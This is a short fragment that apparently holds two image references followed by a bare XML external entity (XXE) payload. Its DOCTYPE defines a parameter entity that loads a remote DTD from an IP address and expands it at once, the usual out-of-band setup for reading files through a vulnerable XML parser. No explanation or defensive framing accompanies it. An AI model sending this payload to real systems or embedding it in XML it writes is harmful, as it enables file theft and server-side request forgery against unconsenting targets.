 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://192.168.106.208/1.xml"> %remote;]>